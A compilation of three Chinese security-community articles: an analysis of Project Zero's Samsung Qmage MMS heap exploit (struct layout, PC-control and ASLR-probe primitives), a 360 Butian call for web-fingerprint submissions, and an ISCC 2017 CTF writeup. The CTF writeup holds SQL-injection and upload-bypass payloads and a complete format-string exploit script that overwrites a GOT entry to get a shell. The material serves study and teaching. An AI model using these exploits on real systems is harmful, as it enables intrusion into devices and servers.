原作者的话最终选择是谷歌的测试架构,猜测是OSS的组件
## 编写exp的过程
原作花了三篇文章去讲述其编写rce exp的过程,主要过程是尝试控制pc指针,构造内存破坏原语,使用MMS触发,绕过ASLR,RCE
接下去的一些分析会需要一些基础,这里的话不再一一累述,有兴趣的同学可以去我的博客上逛下,之后会放一些整理归纳的文章
基础点:
Android堆(ps:在Android11之后就改为Scudo了)
ASLR
CFI
一些漏洞利用技巧
### 选择品相好的bug
这里给出四个有品相较好的bug
1. 与位图对象(Bitmap)关联的像素存储缓冲区
2. 临时的输出缓存存储区
3. 临时的RLE解析缓冲区
4. 临时的zlib解析缓冲区
原作选择了第一个,理由有两点
1. 它是第一个malloc溢出部分(后面跟着的是RLE等对象),所以它可以做到最大范围破坏随后分配的对象
2. 它的size是受控的
这里举一个例子,针对1120字节大小缓冲区溢出(40 x 7 x
4),破坏后面三个缓冲区。第一个(104字节)是位图结构,第二个(24字节)是RLE压缩的输入流,第三个(4120字节)是RLE解码器上下文结构。
这里看来从Bitmap的溢出漏洞出发去写exp是很比较好的思路
[...]
[+] Detected image characteristics:
[+] Dimensions: 40 x 7
[+] Color type: 4
[+] Alpha type: 3
[+] Bytes per pixel: 4
malloc( 1120) = {0x408c13bba0 .. 0x408c13c000}
malloc( 104) = {0x408c13df98 .. 0x408c13e000}
malloc( 24) = {0x408c13ffe8 .. 0x408c140000}
malloc( 4120) = {0x408c141fe8 .. 0x408c143000}
ASAN:SIGSEGV
=================================================================
==3746114==ERROR: AddressSanitizer: SEGV on unknown address 0x408c13c000 (pc 0x40071feb74 sp 0x4000d0b1f0 bp 0x4000d0b1f0 T0)
#0 0x00249b74 in libhwui.so (QuramQmageGrayIndexRleDecode+0xd8)
#1 0x002309d8 in libhwui.so (PVcodecDecoderIndex+0x110)
#2 0x00230854 in libhwui.so (__QM_WCodec_decode+0xe4)
#3 0x00230544 in libhwui.so (Qmage_WDecodeFrame_Low+0x198)
#4 0x0022c604 in libhwui.so (QuramQmageDecodeFrame+0x78)
[...]
确定使用Bitmap对象后,就需要查看与其相关的内存分配操作,其实说白了就是监控那些内存操作查看其是否会触发到Bitmap域内的函数,这里使用Frida脚本去hook堆相关的函数,并用堆栈跟踪记录所有这些调用
[10036] calloc(1120, 1) => 0x7bc1e95900
0x7cbba83684 libhwui.so!android::Bitmap::allocateHeapBitmap+0x34
0x7cbba88b54 libhwui.so!android::Bitmap::allocateHeapBitmap+0x9c
0x7cbd827178 libandroid_runtime.so!HeapAllocator::allocPixelRef+0x28
0x7cbbd1ae80 libhwui.so!SkBitmap::tryAllocPixels+0x50
0x7cbd820ae8 libandroid_runtime.so!0x187ae8
0x7cbd81fc8c libandroid_runtime.so!0x186c8c
0x70a04ff0 boot-framework.oat!0x2bbff0
[10036] malloc(160) => 0x7b8cd569e0
0x7cbddd35c4 libc++.so!operator new+0x24
0x7cbe67e608
[10036] malloc(24) => 0x7b8ca92580
0x7cbb87baf4 libhwui.so!QuramQmageGrayIndexRleDecode+0x58
0x7cbe67e608
[10036] calloc(1, 4120) => 0x7bc202c000
0x7cbb89fb14 libhwui.so!init_process_run_dec+0x20
0x7cbb87bb34 libhwui.so!QuramQmageGrayIndexRleDecode+0x98
0x7cbb8629d4 libhwui.so!PVcodecDecoderIndex+0x10c
0x7cbb862850 libhwui.so!__QM_WCodec_decode+0xe0
0x7cbb862540 libhwui.so!Qmage_WDecodeFrame_Low+0x194
0x7cbb85e600 libhwui.so!QuramQmageDecodeFrame+0x74
可以看到这里的calloc函数就可溯源到android::Bitmap::allocateHeapBitmap函数,然后通过对比[开源代码](https://cs.android.com/android/platform/superproject/+/master:frameworks/base/libs/hwui/hwui/Bitmap.cpp;drc=master;l=116)中的调用这个函数时各个变量含义和IDA中这个函数的反汇编代码基本上可以理清这个函数底层的具体操作
sk_sp<Bitmap> Bitmap::allocateHeapBitmap(size_t size, const SkImageInfo& info, size_t rowBytes) {
void* addr = calloc(size, 1);
if (!addr) {
return nullptr;
}
return sk_sp<Bitmap>(new Bitmap(addr, size, info, rowBytes));
}
__int64 __usercall android::Bitmap::allocateHeapBitmap@<X0>(android::Bitmap *this@<X0>, const SkImageInfo *a2@<X2>, __int64 a3@<X1>, __int64 *a4@<X8>)
{
__int64 v4; // x21
const SkImageInfo *SkImageInfoUnit; // x23
android::Bitmap *v6; // x20
__int64 *v7; // x19
__int64 result; // x0
__int64 addr; // x22
__int64 bitmap; // x0
__int64 v11; // x8
__int64 bitmap_1; // x24
v4 = a3;
SkImageInfoUnit = a2;
v6 = this;
v7 = a4;
result = calloc();
if ( result )
{
addr = result;
bitmap = operator new(0xA0uLL);
v11 = *(_QWORD *)(v4 + 8);
*(_DWORD *)(bitmap + 8) = 1;
*(_QWORD *)(bitmap + 0x18) = addr;
*(_QWORD *)(bitmap + 0x20) = SkImageInfoUnit;
*(_DWORD *)(bitmap + 0x30) = 1;
*(_BYTE *)(bitmap + 0x34) = 0;
*(_QWORD *)(bitmap + 0x40) = 0LL;
*(_QWORD *)(bitmap + 0x48) = 0LL;
*(_QWORD *)(bitmap + 0x38) = 0LL;
*(_BYTE *)(bitmap + 0x50) = 0;
bitmap_1 = bitmap;
*(_QWORD *)bitmap = 0x10LL;
*(_QWORD *)(bitmap + 0xC) = v11;
__stlr(0, (unsigned int *)(bitmap + 0x28));
*(_BYTE *)(bitmap + 0x51) = 0;
*(_QWORD *)bitmap = 0x10LL;
result = sub_446390(v4);
*(_BYTE *)(bitmap_1 + 0x7C) = 0;
*(_QWORD *)(bitmap_1 + 0x98) = 0LL;
*(_QWORD *)(bitmap_1 + 0x80) = addr;
*(_QWORD *)(bitmap_1 + 0x88) = v6;
*(_DWORD *)(bitmap_1 + 0x78) = -1;
*(_QWORD *)(bitmap_1 + 0x70) = 1LL;
*v7 = bitmap_1;
}
else
{
*v7 = 0LL;
}
return result;
}
这里的话为了来验证这两个位图相关的分配操作所分配的堆块是否可以是紧邻的,将Qmage文件大小更改为10×4,这样像素缓冲区就变成160(或者129到160之间的任何长度,这是相关的jemalloc
bin大小),这样的话malloc分配的堆块和calloc分配的堆块有更大的可能性分配到一类中
[15699] calloc(160, 1) => 0x7b88feb8c0
0x7cbba83684 libhwui.so!android::Bitmap::allocateHeapBitmap+0x34
0x7cbba88b54 libhwui.so!android::Bitmap::allocateHeapBitmap+0x9c
0x7cbd827178 libandroid_runtime.so!HeapAllocator::allocPixelRef+0x28
0x7cbbd1ae80 libhwui.so!SkBitmap::tryAllocPixels+0x50
0x7cbd820ae8 libandroid_runtime.so!0x187ae8
0x7cbd81fc8c libandroid_runtime.so!0x186c8c
0x70a04ff0 boot-framework.oat!0x2bbff0
[15699] malloc(160) => 0x7b88feb960
0x7cbddd35c4 libc++.so!operator new+0x24
0x7cbe582608
这里的话发现堆块确实是紧邻的,0x7b88feb960和0x7b88feb8c0相差0x160大小,经实验这两个堆块可以稳定分配利用
这里的话可以看下android::Bitmap结构的布局,根据C++
继承,虚表等点可以得到,然后根据一般利用C++结构体的写exp的思路,会关注各类函数指针或者只想缓冲区的指针等,用以后续覆盖伪造
struct android::Bitmap {
/* +0x00 */ void *vtable;
//
// class SK_API SkRefCntBase
//
/* +0x08 */ mutable std::atomic<int32_t> fRefCnt;
//
// class SK_API SkPixelRef : public SkRefCnt
//
/* +0x0C */ int fWidth;
/* +0x10 */ int fHeight;
/* +0x18 */ void* fPixels;
/* +0x20 */ size_t fRowBytes;
/* +0x28 */ mutable std::atomic<uint32_t> fTaggedGenID;
struct /* SkIDChangeListener::List */ {
/* +0x30 */ std::atomic<int> fCount;
/* +0x34 */ SkOnce fOSSemaphoreOnce;
/* +0x38 */ OSSemaphore* fOSSemaphore;
} fGenIDChangeListeners;
struct /* SkTDArray<SkIDChangeListener*> */ {
/* +0x40 */ SkIDChangeListener* fArray;
/* +0x48 */ int fReserve;
/* +0x4C */ int fCount;
} fListeners;
/* +0x50 */ std::atomic<bool> fAddedToCache;
/* +0x51 */ enum Mutability {
/* +0x51 */ kMutable,
/* +0x51 */ kTemporarilyImmutable,
/* +0x51 */ kImmutable,
/* +0x51 */ } fMutability : 8;
//
// class ANDROID_API Bitmap : public SkPixelRef
//
struct /* SkImageInfo */ {
/* +0x58 */ sk_sp<SkColorSpace> fColorSpace;
/* +0x60 */ int fWidth;
/* +0x64 */ int fHeight;
/* +0x68 */ SkColorType fColorType;
/* +0x6C */ SkAlphaType fAlphaType;
} mInfo;
/* +0x70 */ const PixelStorageType mPixelStorageType;
/* +0x74 */ BitmapPalette mPalette;
/* +0x78 */ uint32_t mPaletteGenerationId;
/* +0x7C */ bool mHasHardwareMipMap;
union {
struct {
/* +0x80 */ void* address;
/* +0x88 */ void* context;
/* +0x90 */ FreeFunc freeFunc;
} external;
struct {
/* +0x80 */ void* address;
/* +0x88 */ int fd;
/* +0x90 */ size_t size;
} ashmem;
struct {
/* +0x80 */ void* address;
/* +0x88 */ size_t size;
} heap;
struct {
/* +0x80 */ GraphicBuffer* buffer;
} hardware;
} mPixelStorage;
/* +0x98 */ sk_sp<SkImage> mImage;
};
构造代码执行原语
这里的原作寻找的方式是通过填充Bitmap中各个结构体的方法去寻找的,然后查看这些因函数指针或者其他元素触发崩溃的栈回溯,根据是否是因为访问了非法地址(及填充的畸形数据)而导致的崩溃可以去找寻到能够控制
pc 指针的漏洞,这里的话作者最终定位到了 Bitmap::~Bitmap destructor中
mPixelStorage,external的freeFunc函数
case PixelStorageType::External:
mPixelStorage.external.freeFunc(mPixelStorage.external.address, mPixelStorage.external.context);
break;
因此,此poc也十分好写,参考上面Bitmap结构,可以将将Bitmap.external作如下设置
vtable 还是原来的值
fRefCnt = 1
mPixelStorageType = 0 (这个是switch判断选择exteral的case处理选项)
mPixelStorage.external.address = 0xaaaaaaaaaaaaaaaa
mPixelStorage.external.context = 0xbbbbbbbbbbbbbbbb
mPixelStorage.external.freeFunc = 0xcccccccccccccccc
构造ASLR oracle原语
这里的原语是希望能够找寻到一个可泄露地址的工具,那做法和上面类似,也是通过崩溃进程和内存布局联系起来,Bitmap对象还包含其他一些可以尝试定位的指针,可以用0x41覆盖整个区域,然后查看进程如何崩溃,以确定访问哪些指针,在何处以及如何访问。
这里最终定位到了一个循环语句中(在此之前都是些对位图基本属性的复制,合理性检查)
for (int y = 0; y < dstInfo.height(); y++) {
SkOpts::RGBA_to_BGRA((uint32_t*)dstPixels, (const uint32_t*)srcPixels, dstInfo.width());
dstPixels = SkTAddOffset<void>(dstPixels, dstRB);
srcPixels = SkTAddOffset<const void>(srcPixels, srcRB);
}
那就是从BGRA到RGBA转换的地方。 在这段代码段中,大多数变量的值都来自被我们伪造的android::Bitmap对象:
dstInfo.height() == mInfo.height
dstInfo.width() == mInfo.width
srcPixels == fPixels
srcRB == fRowBytes
也就是是说我们通过这个转换我们可以达到更大的灵活性,因为之前读取的数据大部分是像素信息和代码流程关系不大,但是这里的话可以尝试去访问更多的地址
* fPixels(偏移量0x18)-> 所探测的地址范围的开始
* mInfo.fHeight(偏移量0x64)-> 要探测的页面数
这将导致Skia在mInfo.fHeight迭代中从fPixels地址开始以0x1000字节间隔大小读取四个字节。这等效于探索任意连续内存区域的是否可读,如果所有页面均已映射带有可读属性,则循环顺利结束,并且测试进程将保持存活状态;否则,它将在遇到访问测试范围内的第一个不可读页面时就会发生崩溃。也就是说,这个循环可以作为内存的探针
至此算是完成了编写exp的前期准备,这里的思路大致可以归纳为
1. 品相好的内存破坏漏洞
2. 测试结构体内的函数指针
3. 测试代码可触发到的路径
4. 从影响到的代码块中找寻可以对内存访问或者泄露地址的原语
由于后续的exp编写复现需要相应的设备,只能等以后补齐设备后在写下文了
参考阅读:
* [MMS Exploit Part 1: Introduction to the Samsung Qmage Codec and Remote Attack Surface](https://googleprojectzero.blogspot.com/2020/07/mms-exploit-part-1-introduction-to-qmage.html)
* [MMS Exploit Part 2: Effective Fuzzing of the Qmage Codec](https://googleprojectzero.blogspot.com/2020/07/mms-exploit-part-2-effective-fuzzing-qmage.html)
* [MMS Exploit Part 3: Constructing the Memory Corruption Primitives](https://googleprojectzero.blogspot.com/2020/07/mms-exploit-part-3-constructing-primitives.html)
* [MMS Exploit Part 4: MMS Primer, Completing the ASLR Oracle](https://googleprojectzero.blogspot.com/2020/08/mms-exploit-part-4-completing-aslr-oracle.html)
* [MMS Exploit Part 5: Defeating Android ASLR, Getting RCE](https://googleprojectzero.blogspot.com/2020/08/mms-exploit-part-5-defeating-aslr-getting-rce.html) | 社区文章 |
# 补天也收Web指纹?手把手教你上道!
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
**补天官网:<http://butian.360.cn>**
## 活动简介
夏天最开心的事,就是吹着空调不出门,看云卷云舒,放纵的享用着高热量高脂肪,做个快乐的肥宅挖挖洞,交交插件,就很开心8!之前我们在[《补天插件操作指南》](http://mp.weixin.qq.com/s?__biz=MzA5ODMyMzQ1OQ==&mid=2698433091&idx=2&sn=4d38e33f5b952e41bfb40d405dd09d80&chksm=b5b12f2f82c6a639c43c04bb18766fa5ff00081584f34eacce28eac71ada4865a9421baffa65&scene=21#wechat_redirect)中,介绍了如何在补天平台提交插件。大家的踊跃参与和热烈反响,让补天一鼓作气,接连推出本文,向大家介绍一下什么是web指纹,以及如何在补天平台提交web指纹。
## 活动时间
征集活动持续进行 、征集信息长期有效
## 主办方
补天漏洞响应平台
## 活动详情
### 1.Web指纹介绍
Web指纹也叫web应用指纹。由于所使用的工具、技术、实现方式等因素的影响,每个web网站都形成了一些独有的特点,我们把这样的特点叫做web应用指纹。
例如:
1、百度百科网站使用了Apache web服务器
2、网易网站使用了Nginx web服务器
3、补天平台使用了ThinkPHP框架
以上内容都属于web指纹。
### 2.Web指纹的分类
Web指纹可以根据不同的应用分成不同的类型,如下表所示:
###
指纹识别的技术其实也还是众所周知的几个识别方向:3.Web指纹的识别方式
1.header判断
2.body关键词匹配
3.url内容的md5匹配
4.url状态码判断
5.url相对路径匹配
### 4.Web指纹在哪提交,如何提交?
当然在补天平台上提交啦~~~大家可以打开补天官网(http://butian.360.cn),以白帽子身份登录后,在首页右上角就可以看到提交入口了。
点击提交指纹按钮,打开提交页面。 还有指纹范例提示,白帽子朋友们可以更快更准的进行编写和提交。
按提示填入指纹名称、指纹分类、指纹版本、示例网站、识别方式、指纹描述,点击提交指纹就可以。需要注意的是示例网站一定要填写真实的哦。
### 5.Web指纹的奖励规则
指纹的奖励主要以KB的形式发放,影响因素主要包括示例网站是否真实,识别方式是否稳定。
如果大家针对奖励规则有不同的看法和建议,欢迎积极反馈。 | 社区文章 |
# 【CTF 攻略】第14届全国大学生信息安全与对抗技术竞赛(ISCC 2017) Writeup
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
****
****
**竞赛入口:<http://iscc.isclab.org.cn/> **
****
作者:[Wfox ](http://bobao.360.cn/member/contribute?uid=116029976)
预估稿费:500RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**竞赛简介**
信息安全已涉及到国家政治、经济、文化、社会和生态文明的建设,信息系统越发展到它的高级阶段,人们对其依赖性就越强,从某种程度上讲其越容易遭受攻击,遭受攻击的后果越严重。“网络安全和信息化是一体之两翼、驱动之双轮。没有网络安全就没有国家安全。”信息是社会发展的重要战略资源,国际上围绕信息的获取、使用和控制的斗争愈演愈烈,信息安全成为维护国家安全和社会稳定的一个焦点,各国都给以极大的关注和投入,优先发展信息安全产业。信息安全保障能力是综合国力、经济竞争实力和生存能力的重要组成部分,是世纪之交世界各国奋力攀登的至高点。
信息安全与对抗技术竞赛(ISCC:Information Security and Countermeasures
Contest),于2004年首次举办,2017年为第14届。经过多年的发展,ISCC已发展成为一项具有较高影响力的技术竞赛。
竞赛将不断追求卓越,为培养高素质信息安全对抗专业人才做出贡献。欢迎从事信息安全行业或者对信息安全感兴趣的人士参与到ISCC竞赛中来。
**
**
**题解部分:Basic、Web、Misc、Mobile、Reverse、Pwn**
**Basic**
**0x01 Wheel Cipher**
提示是二战时期的密码,然后看观察下题目发现是轮盘密码
附上脚本
**0x02 公邮密码**
下载文件得到压缩包,其中pw WINDoWsSEViCEss.txt文件为空,而公邮密码.zip文件需要解压密码,刚开始还以为pw
WINDoWsSEViCEss.txt的文件被加密,后来才发现不是。用Winhex打开,没找到压缩包密码。就猜测可能是要爆破压缩包密码,把压缩包用Ziperello跑一下,得到密码为BIT,输入密码解压,得到Base64编码的字符串RmxhZzp7THkzMTkuaTVkMWYqaUN1bHQhfQ==,base64解码得到flag。
**0x03 说我作弊,需要证据**
下载后得到数据包文件,丢到wireshark里分析,Follow stream后发现一堆base64加密后的字符串
这题找到了原题<https://github.com/RandomsCTF/write-ups/tree/master/Hack.lu%20CTF%202015/Creative%20Cheating%20%5Bcrypto%5D%20(150)>
,直接运行脚本就拿到flag
**0x04 你猜猜。。**
复制字符串到winhex里粘贴,得到一个加密的zip压缩包
使用工具爆破压缩包,得到解压密码为123456,解压得到flag.txt
**0x05 神秘图片**
binwalk分析一个图片,发现有两张,用命令分离一下出来,然后是一个猪圈密码,解密出来即可
分离图片的一些trick 见 <http://www.tuicool.com/articles/VviyAfY>
**0x06 告诉你个秘密**
636A56355279427363446C4A49454A7154534230526D6843
56445A31614342354E326C4B4946467A5769426961453067
将两串字符串进行16进制解密
cjV5RyBscDlJIEJqTSB0RmhC
VDZ1aCB5N2lKIFFzWiBiaE0g
用base64解密得到
r5yG lp9I BjM tFhB T6uh
y7iJ QsZ bhM
得到一串似乎毫无规律的字符串,但仔细看还是可以知道是键盘密码,在自己键盘上比划下就知道了,最终得到
tongyuan
加上flag格式提交即可
**0x07 PHP_encrypt_1**
题目的加密算法如下:
提示题目提示可知加密算法是可逆的,就直接google了下相应的加密算法,找到几乎一样的PHP加解密算法的实现,链接地址为:http://www.ctolib.com/topics-25812.html
**0x08 二维码**
扫描二维码,得到提示信息,flag是路由器的密码,通过binwalk分析图片发现有一个压缩包,使用binwalk -e 自动分离得到后发现需要密码,用
ziperello 爆破个八位数字,密码就出来了 , 然后得到一个cap的握手包,Kali Linux下使用aircrack-ng来跑包
aircrack -ng C8-E7-D8-E8-E5- 88_handshake.cap -w fuzz.txt
fuzz.txt 是自己写的一个生成字典的脚本
最后跑出flag为 : ISCC16BA
**Web**
**0x01 Web签到题,来和我换flag啊!**
POST提交hiddenflag=f1ag&flag=f1ag&FLAG=f1ag 得到flag
**0x02 WelcomeToMySQL**
这里可以上传php文件,但不允许.php .phtml后缀的件,上传个php5文件或者pht文件上去
写一个读取数据库的php,上传执行就得到flag
**0x03 where is your flag**
首先是猜get参数,访问/?id=1,返回了******flag is in
flag。访问/?id=2,页面返回空白,说明这个get参数是有用的。访问/?id=1%df%27出现了报错,说明存在宽字节注入
最后用注入工具盲注出flag
**0x04 我们一起来日站**
访问robots.txt,得到后台地址
打开后台之后提示查找后台页面,扫了一下找到admin.php
Password处存在注入,输入 'or+''=' ,得到flag
**0x05 自相矛盾**
这里用到了PHP弱类型的一个特性,之前比赛出过,我就不介绍了。
<http://www.hetianlab.com/html/news/news-2016072910.html>
构造iscc={"bar1":"2017a","bar2":[[1],1,2,3,0]}&cat[0]=00isccctf2017&cat[1][]=1111&dog=%00,得到flag
**0x06 I have jpg,i upload a txt.**
这个题目的大概步骤是:上传文件 -> 输入文件名和重命名后的后缀 -> 随机产生文件名,并修改后缀
但是这里会检查文件内容,如果检测到php标签特征,就die
这里会将$re序列化成数组(后缀+数字),然后读取文件名.txt,写入一个新的txt文件
这个可以构造一个数组,绕过$key==0,达到二次写入内容
这里找到了构造payload的方法,但是经过测试发现,这个KaIsA不是一般的凯撒密码,规律是大写字母+6、小写字母-6
根据规律写了个php脚本
先把 < 跟 ? echo '1'; 分别上传,得到1150772368.txt 跟 404246424.txt
构造数组array('1'=>'1150772368','2'=>'404246424') 生成凯撒加密的字符串
经过二次写入成功把<?组在一起
再构造数组array('php','1450552711')
重命名成了php文件,再用burp请求就拿到了flag (不然就被Location带跑了)
**0x07 Simple sqli**
这道题的解法出乎出题人的意料吧。其实正确的题解应该是通过反序列化来解的。没想到超时不管用23333
**Misc**
**0x01 Misc-02**
打开显示文件损坏
这时想到docx是可以当做压缩包打开的,解压 眼见非实.docx
题目过去挺久了有点忘,flag应该是在/word/document.xml
**0x02 Misc-03**
分析流量包得到
其中大部分都是ftp协议,找到RETR即下载文件的数据包,把key.txt,pri.txt这些文件都导出来,最后用openssl解密拿到flag
**0x03 Misc-04**
开Disco.wav文件将其放到最大,发现前面几秒很有规律
我们以高的为1,低的为0得到flag的二进制
110011011011001100001110011111110111010111011000010101110101010110011011101011101110110111011110011111101
转为ASCII,莫斯密码解密,得到flag
**0x04 数独游戏**
我们发现这些图片很像二维码并且刚好可以构成一个正方形,正好符合二维码的特征
将有数字的格子涂黑,得到一张二维码,这里我就不用PS了,太累了,写了个脚本把二维码生成出来
但是三个二维码定位点好像位置跑偏了,这里将这个三个点置换一下
最后得到一张可以扫描的二维码
将扫出的结果多层base64解码就拿到flag
**0x05 再见李华**
这道题想了好几个小时才做出来,脑洞有点大。
图片给了一个md5值,正好16位,拿到网上解密一下,发现无法解密,而图片中所给的md5值后面隐约还有几个字符,猜测是不是要爆破md5值后面的那些不可见的部分,下意识难度比较大,就又仔细看了下题目的提示:
“请输入密码,不少于1000个字”,貌似get到重点了,1000个字的密码?Excuse me?
突然有了新的思路,不会是给乔帮主回一封信,信的内容不少于1000个字,然后信的署名写上LiHua吧,不过很快就否定了这个想法,Email地址都没有,发给谁啊。
再次看提示,很快注意到了1000这个数字,正好是四位,会不会是四位未知字符再加上LiHua这个字符串就是压缩包的解压密码,说干就干:
根据提示猜测密码为????LiHua
使用ARCHPR这个神器,攻击类型选择掩码,因为题目提示没有任何特殊字符,因此暴力范围选项设置为勾选:所有大写拉丁文,所有小写拉丁文,所有数字,掩码设置为????LiHua,秒破密码
解压文件,拿到flag。
然后感觉貌似哪儿不太对劲,给的md5值没用上,于是尝试将15CCLiHua进行md5加密得到:1a4fb3fb5ee1230710f97e8fa2716916,其前16位正好是所给图片中的值,这时候才意识到是要爆破md5值的,感觉这道题目像是出现了非预期解法。
**Mobile**
**0x01 简单到不行**
下载apk文件 接着 解压APK,找到关键的so库
利用ida进行分析
找到了主要验证算法 所以只要还原出算法就可以了
运行一下
Base64解密即可得到flag
**0x02 突破!征服!**
先进行反编译apk
发现Check函数在动态链接库里定义,我们把apk里的库解压出来 得到so
因为so文件进行加了壳导致无法直接进行静态分析
所以进行ida动态分析
这里需要注意 在ida附加上去后 在设置中启用加载库时挂起
继续运行,在输入框里随便输入点东西,点确定(随便输点东西这点很重要,什么都不输就点确定会使应用崩溃,刚开始不知道,搞得我以为这应用用了什么高超的反调试技巧呢)
不出意外,点击确定后应用就会被挂起,ida可能会弹窗
我们选择直接点OK忽略它,当然也可以手动指定libtutu的路径
程序断在了linker,linker完成了tutu的去壳,我们把linker的部分全部步过过去
Linker跑完后用快捷键Ctrl + S查找tutu的起始地址,用起始地址+check函数的偏移量得到check的位置,跳转过去
可以看到可已经去掉了,现在我们可以dump内存,进行静态分析,也可以继续进行动态分析,这里我们选择继续动态分析。
分析之前我们先去把antiDebug函数处理一下
在hex view窗口中右键-edit可以对内存进行编辑,再次右键apply change可以保存跟改。设置hex view与IDA
view同步,可以方便的将指令和内存位置对应起来。
对check函数使用F5大法,发现有一部分是unknow的,这是ida的误识别,手动将那些区域指定为code类型即可
可以看到,check函数的核心是一个aes-128-ecb加密算法,万能的谷歌告诉我这是一个对称加密算法。主要流程:将输入的Java字符串转换为C风格字符串,加载密钥、密文,对输入的文字使用aes-128-ecb加密,和密文进行对比。
既然这是一个对称加密算法,那么我们把密文和密钥拿出来解密就可以得到flag了。
FLAG :6ae379eaf3ccdad5
**0x03 再来一次**
将apk解包,查看主函数代码
再看了一下assets文件夹里,有个bfsprotect.jar,猜测软件加了壳,所以上神器,dump dex出来
这里祭出脱壳神器DexExtractor
相关链接:[http://www.wjdiankong.cn/apk脱壳圣战之-如何脱掉梆梆加固的保护壳/](http://www.wjdiankong.cn/apk%E8%84%B1%E5%A3%B3%E5%9C%A3%E6%88%98%E4%B9%8B-%E5%A6%82%E4%BD%95%E8%84%B1%E6%8E%89%E6%A2%86%E6%A2%86%E5%8A%A0%E5%9B%BA%E7%9A%84%E4%BF%9D%E6%8A%A4%E5%A3%B3/)
因为CrackThree默认没有任何权限,所以要给应用添加SD卡读写权限,后续才能将dex写到SD卡。
用apktool将CrackThree.apk解压,编辑AndroidManifest.xml,添加SD卡权限
apktool b 将目录打包成apk文件,签名之后拖到虚拟机里安装。
下载DexExtractor的镜像,替换system.img。然后开机,打开CreckThree,壳就已经脱了,dex已经解到/sdcard上
将dex文件拷出来,利用Decode.jar将dex解密
最后用jadx打开解出来的文件,得到Flag
**Reverse**
**0x01 Reverse01**
IDA 看main
我们发现程序的验证有两部分:
一个是
另一个是
第一个验证:
分两部分,一个是验证 l1nux ,一个是 验证crack
第二部分验证:
第一个判断:
看出来 a[0]=73,推出a[4]=33
第二个判断:
a[1]=76 ; a[2]+a[3]=137 ;a[3]=70
73,76,67,70,33==ILCF!
题目要求三个_连起来, flag{l1nux_crack_ILCF!}
**0x02 Reverse02**
拿到题目以后看整体逻辑:
我们发现是在test 里面处理判断:
上面有好多奇怪的数字,直接gdb 看一下 ,并且在ida中做好标记
这句在说以大括号结尾
其中这三句告诉我们,a[7]= a[10]= a[13]=’.’
这句是 a[5]=v5[5]=’1’ a[6]=v5[6]=’t’
这句是 a[8]=v6[0]=’i’ a[9]=v6[1]=’s’
下面的原理相同,找出每个地方对应的,最后得出:
flag{1t.is.5O.easy}
**0x03 Reverse03**
拿到程序以后,我们先看程序的结构:
通过看上面的函数,得到输入的数据来自注册表,于是我们新建注册表项:
程序的判断:
这里面有个wcstok函数,用于分割字符
第一块
比较这几个位置
第二块
就是以{_}三个字符为分隔符,判断每个部分是否合法
第一小块
这里的值看ascii码
第二小块
这个是‘4’
第三小块
就是 MD5
第四小块
Py
register
题目要求默认为flag{}和在一起得到:
flag{th?_4_your_register}
?这里我们不知道,只能去猜
通过猜猜猜,得到
flag{thx_4_your_register}
**0x04 Reverse04**
我们还是看程序逻辑:
有个伪随机,是个固定值,然后过两个函数
函数1
就是个编码上的加密
函数2
也是个编码上的加密
最后加密和“vfnlhthn__bneptls}xlragp{__vejblxpkfygz_wsktsgnv ”这个串相同就对了,这就是程序的逻辑
接着我们进行具体分析:
先看函数2
里面有个rand,Gdb 调出来
V8=8,v9=6;
6*8=48 ,正好和密文数量相同!
然后看里面开始实际是一个交换
除了 {_} 这三个字符都换
函数一里面
第一个循环生成了一个表
第二个是 :表对应位置加上一个数
我们直接把函数二解密的结果 减去那个数
剩下就是还原表里面的数,仔细一看就是个mod26的表,这种我们把小于97的数再加26就行了!
脚本随手写的,解密得到结果:
flag{decrypt_game_is_very_very_interesting}
逻辑分析不难,只要把握好数据的变化,题目的答案就不远了。
**Pwn**
**0x01 Pwn1**
看了下 简单的格式化字符串
简单分析一下吧
Scanf 格式化的字符串直接传值在getchar()里进行判断 导致存在格式化字符串漏洞
这里贴出exp
#!/usr/bin/env python2
# -*- coding:utf-8 -*- from pwn import *
#switches
DEBUG = 0
LOCAL = 0
VERBOSE = 0
elf = ELF('./pwn1')
if LOCAL:
libc = ELF('/lib/i386-linux-gnu/libc-2.23.so')
p = process('./pwn1')#local processs
else:
p = remote('115.28.185.220',11111)
libc = ELF('libc32.so')
# simplified r/s function
def fms(data):
p.recvuntil('input$')
p.sendline('1')
p.recvuntil('name:n')
p.sendline(data)
# define interactive functions here
def pwn():
#leak libc_base_addr
fms('%35$p')
if LOCAL:
libc_start_main_addr = int(p.recvn(10),16) - 247
else:
libc_start_main_addr = int(p.recvn(10),16) - 243
libc.address = libc_start_main_addr - libc.symbols['__libc_start_main']
print 'libc.addr => ', hex(libc.address)
printf_got = elf.got['printf']
print 'printf_got => ' , hex(printf_got)
#find printf_addr & system_addr
system_addr = libc.symbols['system']
print 'system_addr => ' , hex(system_addr)
#make stack
make_stack = 'a' * 0x30 + p32(printf_got) + p32(printf_got + 0x1)
fms(make_stack)
#write system to printf
payload = "%" + str(((system_addr & 0x000000FF))) + "x%18$hhn"
payload += "%" + str(((system_addr & 0x00FFFF00) >> 8) - (system_addr & 0x000000FF)) + "x%19$hn"
print payload
#get shell
fms(payload)
p.sendline('/bin/shx00')
p.interactive()
# define symbols and offsets here
if __name__ == '__main__':
pwn()
**0x02 Pwn2**
同样先进行分析
这里chunk_number能到48,但是free检测到47,释放掉一个之后 list[45]=list[46],所以这里存在double free漏洞
这里啰嗦几句吧 这题出的还是有难度的 这里想讲自己错误的思路 然后在分析正确思路
错误思路:
没有开nx 所以bss可任意读写
将chunk_number的值设置成21,然后两次写,最后覆盖到了list,这时在create一个list,应该就能覆盖到got表了
通过fastbin该num进行覆盖 但是因为多了一个0x10会破坏掉堆
认为这里存在任意读 但是发现无法利用
若还是将chunk_number写21然后free(&chunk_number-8),然后 malloc就能进行对chunk_number+8 写内容了
但是却只能写到chunk_number下面
这里可以leak堆地址 但是却无法控制eip 导致死死地卡在这里
正确思路: 前面思路中分析的漏洞点都没有问题 所以这里不再重复
错误的只是思路问题 和利用方式
往got上面写heap地址 然后jmp shellcode
这里也是通过该num 不过这次不是通过double free 而是通过free 一定的负下标
预先在num下面设置好的负数位移到上面的num 下次malloc的时候就可以让got
表的地址填上我们的堆地址
需要用到shellcode 不能改got ,跳转到got表后就会执行got表地址所处的命令
接着进行复写got
看距list的下标是负几 不停的free 就会将写好的负数位移到num那里 再次
Mallco时 list+num处 会填写我申请到的地址
